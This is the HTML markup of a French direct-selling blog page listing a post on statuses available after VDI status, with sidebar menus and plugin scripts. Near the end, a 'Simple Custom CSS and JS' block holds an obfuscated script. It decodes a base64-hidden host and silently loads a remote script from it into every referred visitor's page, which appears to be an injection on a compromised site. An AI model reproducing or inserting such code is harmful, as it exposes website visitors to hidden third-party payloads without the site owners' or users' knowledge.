        <div class="post clear post-8465 type-post status-publish format-standard has-post-thumbnail hentry category-infos-reglementation category-vendeur-a-domicile-independant tag-charges-sociales tag-chiffre-daffaires tag-entreprise-individuelle tag-fiscale tag-impots tag-juridique tag-micro-entrepreneur tag-obligations tag-societe tag-statut tag-taux tag-vdi" id="post_8465">
                        <a href="https://blog.unjourunevente.com/quel-statut-choisir-apres-le-statut-de-vdi-2/" class="thumb"><img width="290" height="290" src="https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-290x290.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quel statut choisir après le statut de VDI ?" decoding="async" title="Quel statut choisir après le statut de VDI ?" srcset="https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-350x350.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-1024x1024.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-768x768.jpg 768w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-600x600.jpg 600w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1-50x50.jpg 50w, https://blog.unjourunevente.com/wp-content/uploads/2022/04/Copie-de-post-CANVA-Publication-Instagram-1.jpg 1080w" sizes="(max-width: 290px) 100vw, 290px" /></a>
            
            			<h2><a href="https://blog.unjourunevente.com/quel-statut-choisir-apres-le-statut-de-vdi-2/">Quel statut choisir après le statut de VDI ?</a></h2>

            <div class="post-meta">
                Le <span class="post-date">14 avril 2022</span> <em>&bull; </em><a href="https://blog.unjourunevente.com/quel-statut-choisir-apres-le-statut-de-vdi-2/#respond"class="comments_popup_link">Aucun commentaire</a>             </div>
            <div class="post-content">Quel statut choisir après le statut de VDI ? En tant que vendeur à domicile indépendant, vous bénéficiez du statut de VDI. Il est parfois nécessaire ou obligatoire de changer ce statut. Retrouvez dans cet article, toutes les informations sur les autres statuts possibles pour exercer votre activité ! 1/ Pourquoi changer de statut ? Par...</div>
        </div>

    
    </div>


    <div class="pagination">
                            </div>
    
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,169 s, 73 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712910019 -->